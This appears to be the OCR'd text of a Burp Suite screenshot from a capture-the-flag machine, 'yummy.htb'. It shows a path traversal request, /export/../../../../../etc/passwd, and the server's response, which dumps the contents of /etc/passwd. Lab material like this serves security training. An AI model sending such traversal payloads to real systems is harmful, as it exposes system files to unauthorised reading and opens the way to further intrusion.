 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://yummy.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /export/../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: es-419,es;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Thu, 05 Dec 2024 03:59:04 GMT
7 Etag: "1727686952.3123646-2033-410586326"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
30 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
31 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
32 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
34 pollinate:x:102:1::/var/cache/pollinate:/bin/false
35 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
36 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
37 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
39 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 2,330 bytes | 1,423 millis
Event log (4) All issues Memory: 141.7MB